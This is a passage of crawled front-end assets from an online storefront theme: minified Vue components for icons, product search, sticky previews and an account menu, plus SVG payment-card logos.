16.4667 6.88571 16V5.225C6.88571 4.775 7.08561 4.39567 7.48541 4.087C7.88434 3.779 8.38603 3.625 8.99048 3.625H19.061C19.6438 3.625 20.1351 3.779 20.5349 4.087C20.9339 4.39567 21.1333 4.775 21.1333 5.225V16C21.1333 16.4667 20.9339 16.8543 20.5349 17.163C20.1351 17.471 19.6438 17.625 19.061 17.625H8.99048ZM8.99048 16.625H19.061C19.2552 16.625 19.4335 16.5583 19.5959 16.425C19.7574 16.2917 19.8381 16.15 19.8381 16V5.225C19.8381 5.075 19.7574 4.93733 19.5959 4.812C19.4335 4.68733 19.2552 4.625 19.061 4.625H8.99048C8.79619 4.625 8.6127 4.68733 8.44 4.812C8.2673 4.93733 8.18095 5.075 8.18095 5.225V16C8.18095 16.15 8.2673 16.2917 8.44 16.425C8.6127 16.5583 8.79619 16.625 8.99048 16.625Z" fill="#081708"></path></g></g>',1),r6=[d6],V6={key:35,width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p6=Vue.createElementVNode("path",{d:"M7.00004 0.333344C3.32004 0.333344 0.333374 3.32001 0.333374 7.00001C0.333374 10.68 3.32004 13.6667 7.00004 13.6667C10.68 13.6667 13.6667 10.68 13.6667 7.00001C13.6667 3.32001 10.68 0.333344 7.00004 0.333344ZM5.66671 10.3333L2.33337 7.00001L3.27337 6.06001L5.66671 8.44668L10.5 4.00001L11.44 4.94668L5.66671 10.3333Z",fill:"white"},null,-1),u6=[p6],w6={key:36,width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m6=Vue.createElementVNode("path",{d:"M7.00004 13.6667C3.31814 13.6667 0.333374 10.6819 0.333374 7.00001C0.333374 3.31811 3.31814 0.333344 7.00004 0.333344C10.6819 0.333344 13.6667 3.31811 13.6667 7.00001C13.6627 10.6802 10.6803 13.6626 7.00004 13.6667ZM6.33337 9.00001V10.3333H7.66671V9.00001H6.33337ZM6.33337 3.66668V7.66668H7.66671V3.66668H6.33337Z",fill:"white"},null,-1),L6=[m6],_6={key:37,width:"14",height:"10",viewBox:"0 0 14 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},k6=Vue.createElementVNode("path",{d:"M4.9375 9.71349L0.8125 5.58849L1.99083 4.41016L4.93875 7.35474L4.9375 7.35599L12.0083 0.285156L13.1867 1.46349L6.11583 8.53516L4.93833 9.71266L4.9375 9.71349Z",fill:"#7BD025"},null,-1),g6=[k6];function v6(e,t,o,C,l,f6){return Vue.openBlock(),Vue.createElementBlock("div",{class:Vue.normalizeClass(e.iconClass),style:Vue.normalizeStyle(e.styles)},[e.name===e.IconType.Star?(Vue.openBlock(),Vue.createElementBlock("svg",c,s)):Vue.createCommentVNode("",!0),e.name===e.IconType.StarNewEcom?(Vue.openBlock(),Vue.createElementBlock("svg",d,u)):Vue.createCommentVNode("",!0),e.name===e.IconType.Pencil?(Vue.openBlock(),Vue.createElementBlock("svg",w,L)):Vue.createCommentVNode("",!0),e.name===e.IconType.Image?(Vue.openBlock(),Vue.createElementBlock("svg",_,g)):Vue.createCommentVNode("",!0),e.name===e.IconType.Facebook?(Vue.openBlock(),Vue.createElementBlock("svg",v,M)):Vue.createCommentVNode("",!0),e.name===e.IconType.Twitter?(Vue.openBlock(),Vue.createElementBlock("svg",B,y)):Vue.createCommentVNode("",!0),e.name===e.IconType.Backward?(Vue.openBlock(),Vue.createElementBlock("svg",Z,N)):Vue.createCommentVNode("",!0),e.name===e.IconType.Forward?(Vue.openBlock(),Vue.createElementBlock("svg",I,b)):Vue.createCommentVNode("",!0),e.name===e.IconType.Verify?(Vue.openBlock(),Vue.createElementBlock("svg",A,P)):Vue.createCommentVNode("",!0),e.name===e.IconType.Message?(Vue.openBlock(),Vue.createElementBlock("svg",S,D)):Vue.createCommentVNode("",!0),e.name===e.IconType.Arrow?(Vue.openBlock(),Vue.createElementBlock("svg",R,j)):Vue.createCommentVNode("",!0),e.name===e.IconType.Avatar1?(Vue.openBlock(),Vue.createElementBlock("svg",q,O)):Vue.createCommentVNode("",!0),e.name===e.IconType.Avatar2?(Vue.openBlock(),Vue.createElementBlock("svg",Y,J)):Vue.createCommentVNode("",!0),e.name===e.IconType.Avatar3?(Vue.openBlock(),Vue.createElementBlock("svg",K,W)):Vue.createCommentVNode("",!0),e.name===e.IconType.Avatar4?(Vue.openBlock(),Vue.createElementBlock("svg",X,t1)):Vue.createCommentVNode("",!0),e.name===e.IconType.Avatar5?(Vue.openBlock(),Vue.createElementBlock("svg",o1,l1)):Vue.createCommentVNode("",!0),e.name===e.IconType.Avatar6?(Vue.openBlock(),Vue.createElementBlock("svg",n1,h1)):Vue.createCommentVNode("",!0),e.name===e.IconType.VerifiedBadge?(Vue.openBlock(),Vue.createElementBlock("svg",c1,s1)):Vue.createCommentVNode("",!0),e.name===e.IconType.StoreReplied?(Vue.openBlock(),Vue.createElementBlock("svg",d1,V1)):Vue.createCommentVNode("",!0),e.name===e.IconType.Upload?(Vue.openBlock(),Vue.createElementBlock("svg",p1,w1)):Vue.createCommentVNode("",!0),e.name===e.IconType.Search?(Vue.openBlock(),Vue.createElementBlock("svg",m1,k1)):Vue.createCommentVNode("",!0),e.name===e.IconType.Product?(Vue.openBlock(),Vue.createElementBlock("svg",g1,M1)):Vue.createCommentVNode("",!0),e.name===e.IconType.DownArrow?(Vue.openBlock(),Vue.createElementBlock("svg",B1,y1)):Vue.createCommentVNode("",!0),e.name===e.IconType.Cross?(Vue.openBlock(),Vue.createElementBlock("svg",Z1,N1)):Vue.createCommentVNode("",!0),e.name===e.IconType.Plus?(Vue.openBlock(),Vue.createElementBlock("svg",I1,b1)):Vue.createCommentVNode("",!0),e.name===e.IconType.StarRounded?(Vue.openBlock(),Vue.createElementBlock("svg",A1,P1)):Vue.createCommentVNode("",!0),e.name===e.IconType.Heart?(Vue.openBlock(),Vue.createElementBlock("svg",S1,$1)):Vue.createCommentVNode("",!0),e.name===e.IconType.ImageThumb?(Vue.openBlock(),Vue.createElementBlock("svg",z1,q1)):Vue.createCommentVNode("",!0),e.name===e.IconType.ImageDefault?(Vue.openBlock(),Vue.createElementBlock("svg",U1,Y1)):Vue.createCommentVNode("",!0),e.name===e.IconType.LeftArrow?(Vue.openBlock(),Vue.createElementBlock("svg",G1,K1)):Vue.createCommentVNode("",!0),e.name===e.IconType.RightArrow?(Vue.openBlock(),Vue.createElementBlock("svg",Q1,X1)):Vue.createCommentVNode("",!0),e.name===e.IconType.ImageReviewNoPhotos?(Vue.openBlock(),Vue.createElementBlock("svg",e6,C6)):Vue.createCommentVNode("",!0),e.name===e.IconType.Checked?(Vue.openBlock(),Vue.createElementBlock("svg",l6,i6)):Vue.createCommentVNode("",!0),e.name===e.IconType.Close?(Vue.openBlock(),Vue.createElementBlock("svg",h6,a6)):Vue.createCommentVNode("",!0),e.name===e.IconType.Copy?(Vue.openBlock(),Vue.createElementBlock("svg",s6,r6)):Vue.createCommentVNode("",!0),e.name===e.IconType.Success?(Vue.openBlock(),Vue.createElementBlock("svg",V6,u6)):Vue.createCommentVNode("",!0),e.name===e.IconType.Danger?(Vue.openBlock(),Vue.createElementBlock("svg",w6,L6)):Vue.createCommentVNode("",!0),e.name===e.IconType.Checkmark?(Vue.openBlock(),Vue.createElementBlock("svg",_6,g6)):Vue.createCommentVNode("",!0)],6)}const H6=i(h,[["render",v6]]);export{H6 as R};


--- FILE ---
content_type: image/svg+xml
request_url: https://assets.thesitebase.net/themes/668/assets/images/icons/mastercard.svg
body_size: 70
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="4" width="24" height="16" rx="3" fill="white"/>
<rect x="0.5" y="4.5" width="23" height="15" rx="2.5" stroke="black" stroke-opacity="0.1"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.1713 15.3362C11.3542 16.0413 10.2944 16.467 9.13619 16.467C6.55196 16.467 4.45703 14.3477 4.45703 11.7335C4.45703 9.11925 6.55196 7 9.13619 7C10.2944 7 11.3542 7.42566 12.1713 8.13077C12.9884 7.42566 14.0483 7 15.2064 7C17.7907 7 19.8856 9.11925 19.8856 11.7335C19.8856 14.3477 17.7907 16.467 15.2064 16.467C14.0483 16.467 12.9884 16.0413 12.1713 15.3362Z" fill="#ED0006"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.1719 15.3362C13.1779 14.468 13.8159 13.1761 13.8159 11.7335C13.8159 10.2909 13.1779 8.99899 12.1719 8.13079C12.989 7.42567 14.0489 7 15.207 7C17.7913 7 19.8862 9.11925 19.8862 11.7335C19.8862 14.3477 17.7913 16.467 15.207 16.467C14.0489 16.467 12.989 16.0413 12.1719 15.3362Z" fill="#F9A000"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.1713 15.3382C13.1774 14.47 13.8153 13.1781 13.8153 11.7355C13.8153 10.2929 13.1774 9.00102 12.1713 8.13281C11.1653 9.00102 10.5273 10.2929 10.5273 11.7355C10.5273 13.1781 11.1653 14.47 12.1713 15.3382Z" fill="#FF5E00"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/668/668/36226/assets/Search2.js
body_size: 2804
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/SearchSuggestion.js","assets/index.js","assets/defaultImages.js","assets/SearchModal.js","assets/BaseInput.js","assets/BaseIcon.js","assets/color.js","assets/BaseValidationMessages.js"])))=>i.map(i=>d[i]);
import{u as E,_ as K,b as z,a8 as D,V as U}from"./index.js";import W from"./BaseInput.js";import G from"./BaseIcon.js";import{r as H}from"./color.js";const Q={PageSearch:"pageSearch",ModalSearch:"modalSearch"},X=t=>{const{useRouter:n,useRoute:r,useProducts:e,$t:m}=E(),{products:s,fetch:g,loading:_}=e(t),f=n(),V=r(),h=Vue.ref(!1);let a="";a=V.value.query.q||"";const c=Vue.reactive({page:1,limit:12,minimal:!0,infinite:!1,q:a,sort:""}),y={selected:Vue.computed(()=>c.sort),options:[{label:m("general.search.sort_options.most_related"),value:""},{label:m("general.search.sort_options.best_selling"),value:"sold"},{label:m("general.search.sort_options.most_viewed"),value:"viewed"},{label:m("general.search.sort_options.newest"),value:"created_at"}],onSortChange:(i="",u=!1)=>{c.sort=i,p({changeRoute:u,isSort:!0})}},p=async({changeRoute:i=!1,limit:u})=>{if(u&&(c.limit=u),i){c.page=1,f.push({query:{sort:c.sort,q:c.q},path:"search"});return}h.value=!0,await g(c),h.value=!1};return{params:c,sort:y,loading:_,products:s,hasProducts:Vue.computed(()=>s.value.items.length>0),router:f,route:V,fetch:g,onchangeRouteAndSearch:p,isPageSearch:h}},Y={name:"Search",components:{SearchSuggestion:Vue.defineAsyncComponent(()=>z(()=>import("./SearchSuggestion.js"),__vite__mapDeps([0,1,2]))),SearchModal:Vue.defineAsyncComponent(()=>z(()=>import("./SearchModal.js"),__vite__mapDeps([3,1,4,5,6,0,2,7]))),BaseInput:W,BaseIcon:G},props:{settings:{type:Object,default:()=>({})},designs:{type:Object,default:()=>({})},blockId:{type:String,default:""}},setup(t){const{$device:n,useRoute:r,$isPreview:e,$tracking:m}=E(),{params:s,loading:g,products:_,hasProducts:f,onchangeRouteAndSearch:V,router:h}=X(Q.ModalSearch),a=r(),c=n.value.isMobile,y=Vue.ref(!1),p=Vue.ref(null),i=Vue.ref(!1),u=Vue.ref(!1),S=Vue.ref(!1),q=Vue.computed(()=>{var o;return{"--search-active-color":H((o=t.designs)==null?void 0:o.icon_color,.05)}}),w=Vue.computed(()=>"modal-search-prod-".concat(t.blockId)),b=Vue.computed(()=>t.designs.type==="search_bar"),M=Vue.computed(()=>t.designs.icon||t.settings.icon),B=Vue.computed(()=>!!t.settings.show_suggestion),I=Vue.computed(()=>a.value.name!=="search"&&e.value),P=Vue.computed(()=>({"border-radius":"".concat(t.designs.border_radius,"px")})),C=Vue.computed(()=>{var o,v;return b.value?((o=t.designs.search_bar_size)==null?void 0:o.size)||32:((v=t.designs.icon_size)==null?void 0:v.size)||24}),N=Vue.computed(()=>{var o,v;if(b.value){let l=48,d=16,k=24;return((o=t.designs.search_bar_size)==null?void 0:o.thickness)==="small"?(l=40,d=14,k=20):((v=t.designs.search_bar_size)==null?void 0:v.thickness)==="large"&&(l=56,d=18,k=28),{"--icon-size":"".concat(C.value,"px"),"--input-height":"".concat(l,"px"),"--input-font-size":"".concat(d,"px"),"--button-padding":"".concat(k,"px")}}return{}}),R=o=>{o.button||x()},O=U(async function(o){!B.value||e.value||(s.q=o,s.q?(await V({limit:5}),u.value=!0):u.value=!1,i.value=!!s.q&&!S.value)},300),T=()=>{e.value||(S.value=!1,!i.value&&s.q&&(i.value=!0,u.value=f.value))},A=Vue.computed(()=>["flex no-underline w-100 btn-primary"]),j=o=>{y.value=o},x=()=>{i.value=!1,S.value=!0,p.value.input.blur(),!I.value&&(e.value||m.searchProduct(s.q),h.push({query:{q:s.q,sort:s.sort},name:"search"}))},F=()=>{if(e.value)return;const o=260,l=p.value.input.getBoundingClientRect(),d=document.getElementById(w.value);d&&(d.style.width=l.width<o?"".concat(o,"px"):"".concat(l.width-2,"px"),d.style.top="".concat(l.bottom+window.scrollY+2,"px"),document.documentElement.clientWidth-l.left>o?d.style.left="".concat(l.left+window.scrollX+1,"px"):d.style.left="".concat(l.left-o+l.width,"px"))},L=o=>{s.q="",i.value=!1,h.push({name:"product",params:{handle:o}})};return Vue.watch(()=>a.value,()=>{a.value.query.q&&(s.q=a.value.query.q)},{deep:!0,immediate:!0}),{params:s,inputRef:p,showModal:i,modalId:w,loading:g,products:_,searchStyles:q,isEnableSuggestion:B,iconSize:C,hasProducts:f,isSearched:u,classes:A,isSearchBar:b,searchBarVarCss:N,searchIcon:M,onInput:O,handleFocus:T,handleChangeInput:R,isOnSale:D,toggleOpenSearchBar:j,goToSearchPage:x,goToProductPage:L,handleModalPosition:F,enableSearchModal:y,isMobile:c,isNotRedirect:I,styles:P}}},J=["data-render-block-id","data-render-block-name"],Z={class:"flex flex-column w-100 h-100 block-search"},$={key:0,class:"spinner-gradient"};function ee(t,n,r,e,m,s){const g=Vue.resolveComponent("BaseIcon"),_=Vue.resolveComponent("BaseInput"),f=Vue.resolveComponent("SearchSuggestion"),V=Vue.resolveComponent("lazy-hydrate"),h=Vue.resolveComponent("SearchModal");return Vue.openBlock(),Vue.createElementBlock("section",{class:"block","data-render-block-id":t.$attrs.id,"data-render-block-name":t.$attrs._name},[Vue.createElementVNode("div",Z,[e.isSearchBar?(Vue.openBlock(),Vue.createElementBlock(Vue.Fragment,{key:0},[Vue.createElementVNode("div",{class:"flex flex-row",style:Vue.normalizeStyle(e.searchBarVarCss)},[Vue.createVNode(_,{ref:"inputRef",placeholder:t.$t(r.settings.placeholder),enterkeyhint:"search",modelValue:e.params.q,"onUpdate:modelValue":n[1]||(n[1]=a=>e.params.q=a),type:"search",class:Vue.normalizeClass(["w-100 overflow-hidden flex-1 block-search__input",{"is-show-modal":e.showModal}]),centered:"",style:Vue.normalizeStyle(e.styles),"prefix-class":"pl-10 pr-10 absolute",onKeyup:Vue.withKeys(e.handleChangeInput,["enter"]),onInput:e.onInput,onFocus:e.handleFocus},Vue.createSlots({_:2},[e.searchIcon?{name:"prefix",fn:Vue.withCtx(()=>[e.isEnableSuggestion&&e.loading?(Vue.openBlock(),Vue.createElementBlock("div",$,[...n[6]||(n[6]=[Vue.createElementVNode("div",{class:"spinner-gradient__circle relative overflow-hidden"},[Vue.createElementVNode("div",{class:"spinner-gradient__circle-gradient absolute"}),Vue.createElementVNode("div",{class:"spinner-gradient__circle-inner absolute"})],-1)])])):(Vue.openBlock(),Vue.createBlock(g,{key:1,class:"block-search__input__search-icon",icon:e.searchIcon,"font-size":{value:e.iconSize,unit:"px"},onClick:n[0]||(n[0]=a=>e.handleChangeInput(r.settings))},null,8,["icon","font-size"]))]),key:"0"}:void 0]),1032,["placeholder","modelValue","class","style","onKeyup","onInput","onFocus"]),r.settings.button&&!e.isMobile?(Vue.openBlock(),Vue.createElementBlock("button",{key:0,class:"btn-primary ml-8 has-text-weight-bold block-search__button",onClick:n[2]||(n[2]=(...a)=>e.goToSearchPage&&e.goToSearchPage(...a))},[Vue.createElementVNode("span",null,Vue.toDisplayString(t.$t(r.settings.button_label)),1)])):Vue.createCommentVNode("",!0)],4),Vue.createVNode(V,null,{default:Vue.withCtx(()=>[e.isEnableSuggestion?(Vue.openBlock(),Vue.createBlock(f,{key:0,"go-to-search-page":e.goToSearchPage,"is-searched":e.isSearched,"search-key":e.params.q,"modal-id":e.modalId,products:e.products,"show-modal":e.showModal,loading:e.loading,onClose:n[3]||(n[3]=a=>e.showModal=!1),onLoad:e.handleModalPosition},null,8,["go-to-search-page","is-searched","search-key","modal-id","products","show-modal","loading","onLoad"])):Vue.createCommentVNode("",!0)]),_:1})],64)):(Vue.openBlock(),Vue.createElementBlock("div",{key:1,class:"flex justify-center items-center w-100 pointer block-search__search-icon",style:Vue.normalizeStyle(e.searchStyles),onClick:n[4]||(n[4]=a=>e.toggleOpenSearchBar(!0))},[Vue.createVNode(g,{icon:e.searchIcon,"font-size":{value:e.iconSize,unit:"px"},style:Vue.normalizeStyle({color:r.designs.icon_color||"rgba(var(--color-5), 1)"})},null,8,["icon","font-size","style"])],4)),e.enableSearchModal?(Vue.openBlock(),Vue.createBlock(h,{key:2,setting:r.settings,icon:e.searchIcon,"is-not-redirect":e.isNotRedirect,"show-suggestion":e.isEnableSuggestion,onClose:n[5]||(n[5]=a=>e.enableSearchModal=!1)},null,8,["setting","icon","is-not-redirect","show-suggestion"])):Vue.createCommentVNode("",!0)])],8,J)}const oe=K(Y,[["render",ee]]),le=Object.freeze(Object.defineProperty({__proto__:null,default:oe},Symbol.toStringTag,{value:"Module"}));export{le as S,Q as U,X as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/668/668/36226/assets/useProductPreview.js
body_size: -235
content:
import{q as u,e as c}from"./index.js";const a=()=>{const e=u("stickyProductLivePreview",()=>Vue.ref({enable:!1,isShowSticky:!1,inViewPort:!1,previewWidth:0})),t=Vue.computed(()=>e.value.enable&&e.value.inViewPort&&e.value.previewWidth<=600),i=Vue.computed(()=>e.value.isShowSticky);return{isEnableStickyProductPreview:t,isShowStickyProductPreview:i,updateStickyProductPreview:r=>{c(e.value,r)}}};export{a as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/third-party-apps/1363458/assets/constant.BX3n0TOC.js
body_size: -344
content:
const r="review/",t=[1,2,3,4,5];var a=(s=>(s.LayoutListing="List",s.LayoutCarousel="Slide",s.LayoutCarouselNew="NewSlide",s))(a||{});export{a as R,r as S,t as a};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/668/668/36226/assets/Account.js
body_size: 2914
content:
import{_ as z,u as A,a as T,e as k}from"./index.js";import{g as D}from"./color.js";/* empty css      */const j={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function P(l,t){return Vue.openBlock(),Vue.createElementBlock("svg",j,t[0]||(t[0]=[Vue.createElementVNode("mask",{id:"mask0_23442_405758",style:{"mask-type":"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"24",height:"24"},[Vue.createElementVNode("rect",{width:"24",height:"24",fill:"currentColor"})],-1),Vue.createElementVNode("g",{mask:"url(#mask0_23442_405758)"},[Vue.createElementVNode("path",{d:"M5.85 17.1C6.7 16.45 7.65 15.9373 8.7 15.562C9.75 15.1873 10.85 15 12 15C13.15 15 14.25 15.1873 15.3 15.562C16.35 15.9373 17.3 16.45 18.15 17.1C18.7333 16.4167 19.1877 15.6417 19.513 14.775C19.8377 13.9083 20 12.9833 20 12C20 9.78333 19.221 7.89567 17.663 6.337C16.1043 4.779 14.2167 4 12 4C9.78333 4 7.896 4.779 6.338 6.337C4.77933 7.89567 4 9.78333 4 12C4 12.9833 4.16267 13.9083 4.488 14.775C4.81267 15.6417 5.26667 16.4167 5.85 17.1ZM12 13C11.0167 13 10.1873 12.6627 9.512 11.988C8.83733 11.3127 8.5 10.4833 8.5 9.5C8.5 8.51667 8.83733 7.68733 9.512 7.012C10.1873 6.33733 11.0167 6 12 6C12.9833 6 13.8127 6.33733 14.488 7.012C15.1627 7.68733 15.5 8.51667 15.5 9.5C15.5 10.4833 15.1627 11.3127 14.488 11.988C13.8127 12.6627 12.9833 13 12 13ZM12 22C10.6167 22 9.31667 21.7373 8.1 21.212C6.88333 20.6873 5.825 19.975 4.925 19.075C4.025 18.175 3.31267 17.1167 2.788 15.9C2.26267 14.6833 2 13.3833 2 12C2 10.6167 2.26267 9.31667 2.788 8.1C3.31267 6.88333 4.025 5.825 4.925 4.925C5.825 4.025 6.88333 3.31233 8.1 2.787C9.31667 2.26233 10.6167 2 12 2C13.3833 2 14.6833 2.26233 15.9 2.787C17.1167 3.31233 18.175 4.025 19.075 4.925C19.975 5.825 20.6873 6.88333 21.212 8.1C21.7373 9.31667 22 10.6167 22 12C22 13.3833 21.7373 14.6833 21.212 15.9C20.6873 17.1167 19.975 18.175 19.075 19.075C18.175 19.975 17.1167 20.6873 15.9 21.212C14.6833 21.7373 13.3833 22 12 22ZM12 20C12.8833 20 13.7167 19.871 14.5 19.613C15.2833 19.3543 16 18.9833 16.65 18.5C16 18.0167 15.2833 17.6457 14.5 17.387C13.7167 17.129 12.8833 17 12 17C11.1167 17 10.2833 17.129 9.5 17.387C8.71667 17.6457 8 18.0167 7.35 18.5C8 18.9833 8.71667 19.3543 9.5 19.613C10.2833 19.871 11.1167 20 12 20ZM12 11C12.4333 11 12.7917 10.8583 13.075 10.575C13.3583 10.2917 13.5 9.93333 13.5 9.5C13.5 9.06667 13.3583 8.70833 13.075 8.425C12.7917 8.14167 12.4333 8 12 8C11.5667 8 11.2083 8.14167 10.925 8.425C10.6417 8.70833 10.5 9.06667 10.5 9.5C10.5 9.93333 10.6417 10.2917 10.925 10.575C11.2083 10.8583 11.5667 11 12 11Z",fill:"currentColor"})],-1)]))}const L={render:P},Z={id:1,email:"example@shobpase.ocg",first_name:"John",last_name:"Doe",avatar:""},R={name:"Account",components:{AvatarIcon:L},props:{settings:{type:Object,default:()=>({})},designs:{type:Object,default:()=>({})}},setup(l){var p;const{$isPreview:t,$t:s,useRouter:e,useCustomer:g,$device:C,$shop:r,useWishlist:o}=A(),{customer:c,logout:v}=g(),{removeAllWishlist:_}=o(),i=e(),{spawnNotification:M}=T(),h=Vue.computed(()=>r.value.platform.digital_product),m=Vue.ref(),a=Vue.ref(!1),y=Vue.ref(!1),u=Vue.ref({}),d=Vue.ref((p=m.value)==null?void 0:p.getBoundingClientRect()),b=Vue.computed(()=>"".concat(u.value.first_name||""," ").concat(u.value.last_name||"").trim()||u.value.email),B=Vue.computed(()=>l.designs.type.includes("avatar")),E=Vue.computed(()=>l.designs.type.includes("text")),w=Vue.computed(()=>i.currentRoute.value.path),N=Vue.computed(()=>{var f;let n={};const{left:V,right:S}=d.value||{};return C.value.isMobile||(n.left="".concat(l.designs.align_self==="flex-start"?V:S-256,"px")),n.top="".concat(8+((f=d.value)==null?void 0:f.bottom),"px"),n}),x=Vue.computed(()=>({"--account-active-color":D(l.designs.color,.05)}));return Vue.watch(()=>c.value,n=>{u.value=n!=null&&n.id?k({},n):{}},{immediate:!0,deep:!0}),{account:m,styles:x,showAvatar:B,showAccountName:E,showMenu:a,menuPosition:N,loggedCustomer:u,customerName:b,currentPath:w,goToMenu:n=>{if(t.value){n==="/sign-in"&&(u.value=k({},Z));return}i.push(n)},getMenuTitle:(n,V)=>{switch(n){case"/my-profile":return s("user.general.my_profile");case"/my-products":return s("user.general.my_products");case"/account/order-history":return s("user.my_profile.title_order_history")}return V},toggleMenu:()=>{var n;y.value||(a.value||(d.value=(n=m.value)==null?void 0:n.getBoundingClientRect()),a.value=!a.value)},closeMenu:()=>{y.value=a.value,a.value=!1},onLogout:async()=>{t.value?u.value={}:(v(),await i.push("/sign-in")),setTimeout(()=>{_()},1e3),M({type:"success",message:s("user.message.logout_success")})},isCreatorShop:h}}},F=["data-render-block-id","data-render-block-name"],I=["src"],O={class:"list-style-none p-8 text-align-left"},U=["onMousedown"],W={key:1,class:"m-0 account-menu__item brdr-top-1"},J={class:"account-menu__item item-btn"},q={class:"account-menu__item item-btn"};function G(l,t,s,e,g,C){const r=Vue.resolveComponent("AvatarIcon");return Vue.openBlock(),Vue.createElementBlock("section",{class:"block","data-render-block-id":l.$attrs.id,"data-render-block-name":l.$attrs._name},[Vue.createElementVNode("div",{ref:"account",class:"relative flex items-center justify-center text-align-center account-bar",style:Vue.normalizeStyle(e.styles),tabindex:"-1",onFocusout:t[5]||(t[5]=(...o)=>e.closeMenu&&e.closeMenu(...o)),onClick:t[6]||(t[6]=(...o)=>e.toggleMenu&&e.toggleMenu(...o))},[Vue.createElementVNode("div",{class:"flex items-center pointer w-100",onMousedown:t[0]||(t[0]=(...o)=>e.closeMenu&&e.closeMenu(...o))},[e.showAvatar?(Vue.openBlock(),Vue.createElementBlock("div",{key:0,class:Vue.normalizeClass(["flex items-center justify-center menu-item--avatar",{"is-only-icon":s.designs.type==="avatar"}]),style:Vue.normalizeStyle({"--avatar-size":"".concat(s.designs.icon_size.size,"px")})},[e.loggedCustomer.avatar?(Vue.openBlock(),Vue.createElementBlock("img",{key:0,src:e.loggedCustomer.avatar},null,8,I)):(Vue.openBlock(),Vue.createBlock(r,{key:1,style:Vue.normalizeStyle({color:s.designs.text_color})},null,8,["style"]))],6)):Vue.createCommentVNode("",!0),e.showAccountName?(Vue.openBlock(),Vue.createElementBlock("span",{key:1,class:Vue.normalizeClass(["account-name p3",{"ml-8":e.showAvatar}]),style:Vue.normalizeStyle({color:s.designs.text_color})},Vue.toDisplayString(e.customerName||l.$t("user.my_account.heading")),7)):Vue.createCommentVNode("",!0)],32),(Vue.openBlock(),Vue.createBlock(Vue.Teleport,{to:"body",disabled:!e.showMenu,class:"relative"},[e.showMenu?(Vue.openBlock(),Vue.createElementBlock("div",{key:0,style:Vue.normalizeStyle(e.menuPosition),class:"absolute account-menu"},[Vue.createElementVNode("ul",O,[(Vue.openBlock(!0),Vue.createElementBlock(Vue.Fragment,null,Vue.renderList(s.settings.page_list,(o,c)=>(Vue.openBlock(),Vue.createElementBlock("li",{class:Vue.normalizeClass(["m-0 account-menu__item text-16",{active:e.currentPath===o.path}]),key:c},[Vue.createElementVNode("p",{role:"button",class:"p2",onMousedown:v=>e.goToMenu(o.path)},Vue.toDisplayString(e.getMenuTitle(o.path,o.title)),41,U)],2))),128)),l.$subscription&&l.$subscription.enable?(Vue.openBlock(),Vue.createElementBlock("li",{key:0,class:Vue.normalizeClass(["m-0 account-menu__item text-16",{active:e.currentPath==="/subscriptions"}])},[Vue.createElementVNode("p",{role:"button",class:"p2",onMousedown:t[1]||(t[1]=o=>e.goToMenu("/subscriptions"))},Vue.toDisplayString(l.$t("user.general.subscription_list")),33)],2)):Vue.createCommentVNode("",!0),e.loggedCustomer.id?(Vue.openBlock(),Vue.createElementBlock("li",W,[Vue.createElementVNode("p",{role:"button",class:"p2",onMousedown:t[2]||(t[2]=(...o)=>e.onLogout&&e.onLogout(...o))},Vue.toDisplayString(l.$t("user.general.log_out")),33)])):(Vue.openBlock(),Vue.createElementBlock(Vue.Fragment,{key:2},[Vue.createElementVNode("li",J,[Vue.createElementVNode("label",{role:"button",class:"flex items-center justify-center pointer btn-primary",onMousedown:t[3]||(t[3]=o=>e.goToMenu("/sign-in"))},Vue.toDisplayString(l.$t("user.general.log_in")),33)]),Vue.createElementVNode("li",q,[Vue.createElementVNode("label",{role:"button",class:"flex items-center justify-center pointer btn-secondary",onMousedown:t[4]||(t[4]=o=>e.goToMenu(e.isCreatorShop?"/sign-in":"/sign-up"))},Vue.toDisplayString(l.$t("user.general.sign_up")),33)])],64))])],4)):Vue.createCommentVNode("",!0)],8,["disabled"]))],36)],8,F)}const oe=z(R,[["render",G]]);export{oe as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://assets.thesitebase.net/themes/668/assets/images/icons/amex.svg
body_size: 170
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="4" width="24" height="16" rx="3" fill="#1F72CD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.57977 9.82812L2.39844 14.7973H5.0098L5.33353 14.005H6.07351L6.39725 14.7973H9.27162V14.1926L9.52775 14.7973H11.0146L11.2707 14.1798V14.7973H17.2486L17.9755 14.0256L18.6562 14.7973L21.7265 14.8037L19.5383 12.3266L21.7265 9.82812H18.7038L17.9962 10.5856L17.337 9.82812H10.8338L10.2754 11.1107L9.70384 9.82812H7.09793V10.4123L6.80804 9.82812H4.57977ZM13.5078 10.5312H16.9406L17.9906 11.6987L19.0743 10.5312H20.1243L18.529 12.3234L20.1243 14.0949H19.0267L17.9768 12.9138L16.8875 14.0949H13.5078V10.5312ZM14.3555 11.925V11.2741V11.2734H16.4974L17.4321 12.3144L16.456 13.3611H14.3555V12.6505H16.2282V11.925H14.3555ZM5.08439 10.5312H6.35729L7.80417 13.9009V10.5312H9.19858L10.3161 12.9473L11.3461 10.5312H12.7335V14.097H11.8893L11.8824 11.3029L10.6516 14.097H9.89639L8.6587 11.3029V14.097H6.92193L6.59267 13.2976H4.81381L4.48523 14.0963H3.55469L5.08439 10.5312ZM5.11719 12.5647L5.70325 11.1406L6.28864 12.5647H5.11719Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
